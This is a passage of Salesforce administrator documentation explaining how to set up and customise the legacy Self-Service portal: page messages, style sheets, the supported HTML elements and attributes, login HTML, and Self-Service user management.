<span id="page-2373-1"></span>[Setting Up Self-Service](#page-2367-0) [Customize the Self-Service Style Sheet](#page-2374-0) [Self-Service Page Attributes](#page-2385-0) [Create Your Custom Page Header and Footer Sections](#page-2380-1)

### Preparation for Setting Up Your Portal

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

Before setting up your [Self-Service portal](#page-2367-0) or your Salesforce [Customer Portal:](#page-2305-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

- **• Build your public solutions** Review and mark your solutions as Visible in Self-Service Portal. Only solutions marked Visible in Self-Service Portal can appear in the Self-Service portal or the Customer Portal. For your Self-Service portal only, identify the top five solutions you want to feature on the Home Page.
- **• Determine the information to show and collect** Decide which case fields will be available when users view their cases. You should also decide which fields should be required when users submit cases online and which picklist values users can select when they solve their own cases with suggested solutions. (See [Case Fields](#page-2073-0) on page 2068.)
- **•** Designate the portal's location Choose where to add your portal's login URL on your corporate website. To locate the login URL for your Self-Service portal, see Generating Login HTML; to locate the login URL for your Customer Portal, see [Enable Customer Portal](#page-2313-0) [Login and Settings](#page-2313-0) on page 2308.
- **• Customize your portal communication templates** Decide which email templates to send to users to communicate a variety of information, such as reset passwords, notifications when public comments are added to cases, and case auto-responses with suggested solutions.
- **• Customize and distribute the portal tip sheet** Download the [Using the Self-Service Portal and Customer Portal](https://resources.docs.salesforce.com/rel1/doc/en-us/static/misc/salesforce_using_ssp.doc) tip sheet and edit it to match your portal's branding and features, such as suggested solutions and the ability to attach files to submitted cases. Then distribute the document to your customers who want to learn how to answer their own inquiries using your portal.

### SEE ALSO:

<span id="page-2374-0"></span>[Setting Up Self-Service](#page-2367-0) [Customize the Self-Service Style Sheet](#page-2374-0)

### Customize the Self-Service Style Sheet

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

Select a predefined color theme, or download a sample Self-Service color theme so you can customize it. This color theme allows you to incorporate your organization's branding into your Self-Service portal.

Note: To customize the Self-Service color theme using a point-and-click editor, see  $\mathbb{Z}$ [Customizing Your Self-Service Fonts and Colors](#page-2372-0) on page 2367.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Self-Service Setup**.
- **3.** Click the **View Color Theme Options** link in the page settings section.
- **4.** Find a set of fonts and colors you like and click **Download This Color Theme**.

To use a predefined color theme without customizing it, simply click **Select This Color Theme**.

- **5.** Save the color theme you downloaded and give it to your webmaster if it needs more customization. The downloaded color theme is a CSS style sheet that your webmaster can edit.
- **6.** Store the downloaded style sheet in a publicly accessible location and enter the URL for your style sheet in the Style Sheet URL field.
- **7.** Click **Save**.

SEE ALSO: [Setting Up Self-Service](#page-2367-0)

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

### <span id="page-2375-0"></span>Customize the Self-Service Portal Login Page

Customize the Self-Service login page to specify what users see when they're prompted to sign in to your portal.

- $\mathbb{Z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** In the Portal Pages list, click **Edit** next to Login Page.
- **3.** Check Show Message to display a custom message on the login page.
- **4.** If you enabled a page message, enter it in the text box, using the format toolbar to change the size, color, or font.

Optionally, select Show HTML to view and edit your page message in HTML.

You can't save any JavaScript as part of your custom code, and [can only use certain HTML](#page-2380-0) [elements and attributes.](#page-2380-0)

**5.** Click **Save**.

#### SEE ALSO:

<span id="page-2375-1"></span>[Setting Up Self-Service](#page-2367-0)

[Customizing Your Self-Service Pages](#page-2373-0)

### Customize the Self-Service Portal Home Page

Customize the Self-Service home page to include the features you want users to see when they log in to your Self-Service portal.

- Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations.  $\mathbb{Z}$ Existing organizations continue to have access to the Self-Service portal.
- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** In the Portal Pages list, click **Edit** next to Home Page.
- **3.** Choose the features you want to enable:



#### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

"Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND
**4.** If you chose to show a message on the page, enter your message in the text box, using the formatting toolbar to change the size, color, or font.

Select Show HTML to view your page message in HTML. You can't save any JavaScript as part of your custom code, and [can only](#page-2380-0) [use certain HTML elements and attributes.](#page-2380-0)

**5.** Optionally, insert merge fields for data that you want to replace dynamically.

**6.** Click **Save**.

**7.** To see how your Home Page will look, click **Preview** next to Home Page in the Portal Pages list. If you have customized the Self-Service style sheet, the preview shows your custom styles.

#### Set the Top Solutions

If you checked Show Top Solutions List from the Home page, click **Add** in the Solutions related list of the Self-Service Settings page to search for and select solutions to display on the Home page. You can only select solutions that have been marked Visible in Self-Service Portal.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0)

#### Enable the Solutions Page

 $\mathbb{Z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

You can enable the Self-Service Solutions Page from the Self-Service Portal Pages related list. The Solutions Page allows users to see solutions that have been marked Visible in Self-Service Portal and any files attached to those solutions.

- **1.** To enable this page, click **Edit** on the Solutions Page line.
- **2.** Select the Show Solution Page checkbox.
- **3.** Check Show Message to display a message at the top of the Solutions Page.
- **4.** If you enabled the message, enter your message in the text box, using the formatting toolbar to format the size, color, or font.

Optionally, check Show HTML to view your page message in HTML code. You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2380-0).

- **5.** Optionally, insert any merge fields for data that you want to replace dynamically.
- **6.** Click **Save**.
- **7.** To see how your Solutions Page will look, click **Preview** on the Solutions Page line. If you have customized the Self-Service style sheet, the preview shows your custom styles.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0) EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2377-0"></span>Customize the Self-Service Portal Log a Case Page

The Log a Case Page on the Self-Service portal lets users submit new cases to your customer support team. Customize the page by creating a page message, adding merge fields, and choosing the case fields you want to include.

 $\mathbf{z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

New cases submitted from this page are automatically created in Self-Service and assigned to the support representative or queue defined by your case assignment rules.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** In the Portal Pages list, click **Edit** next to Log a Case Page.
- **3.** Select the Show Log a Case Page checkbox.
- **4.** Select Show Message to display a message on this page.
- **5.** If you enabled a page message, enter it in the text box, using the formatting toolbar to change the size, color, or font.

Select Show HTML to view and edit your page message in HTML. You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2380-0).

- **6.** Optionally, insert merge fields for data that you want to replace dynamically.
- **7.** Click **Save**.
- **8.** To change the fields that display on the page, click the **Page Layout** link.

Note: If a case field is tied to a validation rule, the rule can prevent Self-Service portal users from logging a case if they do not have access to fill in that field. Consider making those fields visible on the Log A Case page.

- **9.** Click **Save** at any time to finish.
- **10.** To see how your Log a Case Page will look, click **Preview** next to Log a Case Page in the Portal Pages list. If you have customized the Self-Service style sheet, the preview shows your custom styles.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0)



Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

**•** "Manage Self-Service Portal" AND

### Customize the View Cases Page

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

You can enable and customize the View Cases Page from the Self-Service Portal Pages related list. The View Cases Page allows users to view their open and closed cases, related solutions, completed activities, comments, and (optionally) to add comments to their cases.

- **1.** Click **Edit** on the View Cases Page line.
- **2.** Select the Show View Cases Page box to allow users to view their open and closed cases.
- **3.** Select Add Comments to Cases to allow users to add comments to their cases. When a user adds a comment, an email is automatically sent to the case owner.
- **4.** Select Add Attachments to Cases to allow users to upload files to their cases. When a user adds an attachment, an email is automatically sent to the case owner.

When editing the page layout for the View Cases Page, add the Case Attachments related list to allow Self-Service users to view the files they've added to their cases. Be aware that this related list also shows any files that support reps have added to the case.

- **5.** Check Show Message to display a message on this page.
- **6.** If you enabled the message, enter your message in the text box, using the formatting toolbar to format the size, color, or font.

Optionally, check Show HTML to view your page message in HTML code. You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2380-0).

- **7.** Optionally, insert any merge fields for data that you want to replace dynamically.
- **8.** Click **Save**.
- **9.** To change the fields and related lists that display on the page, click the **Page Layout** link.

Add the Case Activities related list to allow Self-Service users to view public, completed activities related to their cases. You also need to set field-level security to visible for the Visible in Self-Service Portal checkbox on activity page layouts so support reps will be able to display or hide completed activities in the Self-Service portal by clicking Make Public or Make Private in the case's Activity History related list.

- **10.** Click **Save** at any time to finish.
- **11.** To see how your View Cases Page will look, click **Preview** on the View Cases Page line. If you have customized the Self-Service style sheet, the preview shows your custom styles.

Tip: To hide specific cases from users in the portal, you can deselect the Visible in Self-Service Portal checkbox on the case.

Note: View Cases pages list cases in descending order via the Case Number field. Portal users cannot change this order; nor can they sort case columns in the Self-Service portal.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

- **•** "Manage Self-Service Portal"
	- AND
	- "Customize Application"

# Customize the Suggested Solutions Page

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

You can enable and customize the Suggested Solutions Page from the Self-Service Portal Pages related list. The Suggested Solutions Page displays up to ten relevant solutions that may help users solve a particular case. When submitting a case or viewing cases in the Self-Service portal, users can view suggested solutions and close their cases themselves.

To customize the Suggested Solutions Page:

- **1.** Click **Edit** on the Suggested Solutions Page line.
- **2.** Select Show Suggested Solutions Page to enable the page in the Self-Service portal.
- **3.** Select a Self-Closed Case Status to show in the Status field for cases closed by Self-Service users. You must select at least one "Closed" value for this field.
- **4.** Choose the maximum number of suggested solutions to display to users at one time. You can show a maximum of ten.
- **5.** Select the Self-Closed Case Reasons that Self-Service users can choose from when they self-close their cases.
- **6.** Check Show Message to display a message on this page.
- **7.** If you enabled the message, enter your message in the text box, using the formatting toolbar to format the size, color, or font.

Optionally, check Show HTML to view your page message in HTML code.

You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2380-0).

**8.** Optionally, insert any merge fields for data that you want to replace dynamically..

**9.** Click **Save**.

**10.** To see how your Suggested Solutions Page will look, click **Preview** on the Suggested Solutions Page line. If you have customized the Self-Service style sheet, the preview shows your custom styles.

SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0) EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To modify Self-Service pages:

- **•** "Manage Self-Service Portal" AND
	- "Customize Application"

### <span id="page-2380-1"></span>Create Your Custom Page Header and Footer Sections

Apply your company's branding to every page in your Self-Service portal by customizing your page headers and footers. Your portal page headers and footers can contain a company logo, your company messaging, or your company's colors.



Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Edit** next to the Page Header or Page Footer listed in the Portal Page Sections.
- **3.** Check Show Header or Show Footer to display a header or footer on your portal pages.
- **4.** Check Show Header Separator or Show Footer Separatorto include a line separating the header or footer from your body pages.
- **5.** Optionally, enter a page message, and use the format toolbar to format it.

Select Show HTML to view and edit your page message in HTML.You can't save any JavaScript as part of your custom code, and [can only use certain HTML elements and attributes](#page-2380-0).

**6.** Click **Save**.

#### SEE ALSO:

<span id="page-2380-0"></span>[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0) [Customize the Self-Service Style Sheet](#page-2374-0) [Self-Service Page Attributes](#page-2385-0)

### Supported HTML Elements and Attributes for Self-Service Portal Customization

Use HTML to customize the page message on your Self-Service portal pages.

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

You can customize any of your Self-Service portal pages, and the header and footer on these pages, to include a message, and can use the following HTML elements and attributes in that message.

Supported Elements

- **•** a
- **•** abbr
- **•** acronym
- **•** address
- **•** area
- **•** b
- **•** basefont
- **•** bdo



Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

"Customize Application"

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** big
- **•** blockquote
- **•** body
- **•** br
- **•** button
- **•** caption
- **•** center
- **•** cite
- **•** code
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** font
- **•** form
- **•** h1
- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** input
- **•** ins
- **•** kbd
- **•** label
- **•** legend
- **•** li
- **•** link
- **•** map
- **•** menu
- **•** meta
- **•** ol
- **•** optgroup
- **•** option
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** select
- **•** small
- **•** span
- **•** strike
- **•** strong
- **•** style
- **•** sub
- **•** sup
- **•** table
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Supported Attributes

- **•** abbr
- **•** accept
- **•** accept-charset
- **•** accesskey
- **•** action
- **•** align
- **•** alink
- **•** alt
- **•** axis
- **•** background
- **•** bgcolor
- **•** border
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** checked
- **•** cite
- **•** class
- **•** classid
- **•** clear
- **•** code
- **•** codebase
- **•** codetype
- **•** color
- **•** cols
- **•** colspan
- **•** compact
- **•** content
- **•** coords
- **•** data
- **•** datetime
- **•** declare
- **•** defer
- **•** dir
- **•** disabled
- **•** enctype
- **•** face
- **•** frameborder
- **•** headers
- **•** height
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** label
- **•** lang
- **•** language
- **•** link
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** media
- **•** method
- **•** multiple
- **•** name
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** rows
- **•** rowspan
- **•** rules
- **•** scheme
- **•** scope
- **•** scrolling
- **•** selected
- **•** shape
- **•** size
- **•** span
- **•** src
- **•** standby
- **•** start
- **•** style
- **•** summary
- **•** tabindex
- **•** target
- **•** text
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** version
- **•** vlink
- **•** vspace
- **•** width

#### SEE ALSO:

[Customize the Self-Service Portal Home Page](#page-2375-0) [Customize the Self-Service Portal Log a Case Page](#page-2377-0) [Customize the Self-Service Portal Login Page](#page-2375-1) [Create Your Custom Page Header and Footer Sections](#page-2380-1)

#### <span id="page-2385-0"></span>Self-Service Page Attributes

 $\boldsymbol{\sigma}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

The following is a list of Self-Service page attributes which can be modified with the point-and-click editor:



### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND



SEE ALSO:

[Setting Up Self-Service](#page-2367-0) [Customizing Your Self-Service Pages](#page-2373-0) [Customize the Self-Service Style Sheet](#page-2374-0)

# Generating Login HTML

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

After enabling and customizing your Self-Service portal, generate the URL or HTML code where users will log in to your Self-Service portal.

- **1.** From Setup, enter *Self-Service Portal* in the Quick Find box, then select **Settings**.
- **2.** Click **Generate Login HTML**.
- **3.** Insert the URL or HTML code provided into your portal's Web page.
- **4.** Click **Finished** to return to the Self-Service Settings page.

Note: You can't be logged into Salesforce and the Self-Service portal at the same time, with the same browser. For example, if you log into Salesforce and then the Self-Service portal using the same browser, your Salesforce session becomes invalid. Conversely, if you log into the Self-Service portal and then Salesforce using the same browser, your Self-Service portal session becomes invalid.

#### SEE ALSO:

[Setting Up Self-Service](#page-2367-0)

# Using the Portals Tab

 $\mathbf{z}$ Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

The Portals Tab is where you set up an online support channel for your Self-Service customers allowing them to resolve their inquiries without contacting a customer service representative.

Clicking on the Portals tab displays the portals home page. From there, you can:

- **•** View your customer Self-Service portal home page.
- **•** Click on your Self-Service portal pages to see how your customers will interact with them.
- **•** Under **Reports**, click any report name to jump to that report.
- **•** Select any of the links under **Tools** to access utilities for managing your Self-Service portal and Self-Service users.



# EDITIONS

Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To generate Self-Service portal HTML:

**•** "Manage Self-Service Portal"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To set up the Self-Service portal:

**•** "Manage Self-Service Portal"

To modify Self-Service pages:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2388-0"></span>Managing Self-Service Users

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations.  $\boldsymbol{\sigma}$ Existing organizations continue to have access to the Self-Service portal.

Manage your Self-Service user information from a single place and make changes to more than one user at a time. Before your customers can take advantage of the Self-Service portal, you must enable Self-Service access for each contact. You can enable access for one contact at a time from the Contacts tab or for multiple contacts via the Self-Service setup pages.

- **•** To enable Self-Service users individually from the Contacts tab, select a contact and click **Enable Self-Service** on the contact's detail page.
- **•** To enable multiple Self-Service users at once, see [Enabling Multiple Self-Service Users](#page-2389-0) on page 2384.
- **•** To change Self-Service user information, see [Editing Self-Service User Information](#page-2390-0) on page 2385.
- **•** To reset Self-Service user passwords, see [Resetting Self-Service User Passwords](#page-2391-0) on page 2386.

#### SEE ALSO:

[Setting Up Self-Service](#page-2367-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal"

AND

# <span id="page-2389-0"></span>Enabling Multiple Self-Service Users

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

You can perform mass actions for Self-Service user management such as enabling Self-Service access for many contacts at once. Each contact must have an email address and must be associated with an account to be a Self-Service user.

To enable new users for your Self-Service portal:

**1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.

#### **2.** Click **Enable New User(s)**.

- **3.** Enter search criteria to compile a list of the contacts you want to enable and click **Search**.
- **4.** Select the contacts you want to enable and click **Next**.
- **5.** Modify Self-Service user information as necessary.
- **6.** Select the Super User checkbox to enable the contact as a Self-Service super user who can view case information, add comments, and upload attachments for all cases submitted by anyone in his or her company.

**7.** Click **Save**.

SEE ALSO:

[Managing Self-Service Users](#page-2388-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal"

AND

### <span id="page-2390-0"></span>Editing Self-Service User Information

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

Edit Self-Service user information to keep user information updated.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the users you want to change.
- **3.** Click **Edit User(s)**.
- **4.** Make any necessary changes to these records.
- **5.** Click **Save**.

SEE ALSO:

[Managing Self-Service Users](#page-2388-0)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal"

AND

### <span id="page-2391-0"></span>Resetting Self-Service User Passwords

Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to have access to the Self-Service portal.

If a Self-Service user loses his or her password, you can email a new password to him or her. To reset one or more Self-Service users' passwords:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the users whose passwords you want to reset.

**3.** Click **Reset Password(s)**.

**4.** Click **OK**.

SEE ALSO:

[Managing Self-Service Users](#page-2388-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To manage Self-Service users:

**•** "Edit Self-Service Users"

To mass manage Self-Service users:

**•** "Manage Self-Service Portal"

AND

# Zones for Salesforce Communities and Customer Portals

# <span id="page-2392-0"></span>Using Zones to Organize Communities

Note: Starting with the Summer '13 release, Chatter Answers and Ideas "communities" have been renamed to "zones."

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions. Zones are shared by the Ideas, Answers, and Chatter Answers applications, allowing you to view and create zones from those locations. Professional Edition organizations can have only one internal zone. All other editions can have up to 50 zones shared between Ideas, Answers, and Chatter Answers.



Note: If you need more than 50 zones, contact Salesforce.

You can display a zone to the following types of users:

- **•** Salesforce Communities users.
- **•** Public users (requires setting up a Force.com site).
- **•** Internal Salesforce users. Salesforce users can access all zones regardless of whether the community is internal-only or displayed in a portal.
